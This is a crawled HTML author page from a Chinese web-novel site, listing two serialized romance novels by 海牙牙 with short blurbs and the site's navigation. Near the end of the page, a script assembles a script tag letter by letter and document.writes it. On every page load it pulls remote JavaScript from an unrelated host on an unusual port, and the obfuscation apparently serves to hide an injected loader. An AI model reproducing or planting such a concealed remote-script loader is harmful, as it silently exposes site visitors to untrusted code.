

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youhu58.com/author/%E6%B5%B7%E7%89%99%E7%89%99/
body_size: 2352
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>海牙牙_海牙牙小说作品全集 - 诱狐小说网</title>
<meta name="keywords" content="海牙牙,海牙牙作品集,海牙牙小说书籍全集。">
<meta name="description" content="海牙牙小说全集，海牙牙小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>海牙牙</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="海牙牙">
            </span>
            <span class="AIsectionOne-name-right">
                <label>海牙牙</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>海牙牙的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/104_104654/" title="你瞒我瞒">你瞒我瞒</a></p>
				<p>
					<span>
					<a href="/sort/4/1/" class="g" title="言情">言情</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 路款冬(alpha)×余迢(omega，前期beta) 【前期嘴欠死装/后期破大防追老婆·攻】×【天然呆但不傻白甜/有点病弱·受】 余迢刚进路家时，就知道路款冬只把他当个替身。路款冬和他结婚不过是逼不得已，他心里..
<br>本站提示：各位书友要是觉得《你瞒我瞒》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/79_79983/" title="朝夏">朝夏</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《朝夏》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8ce7c47b7434879813b368c7fd2dd77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>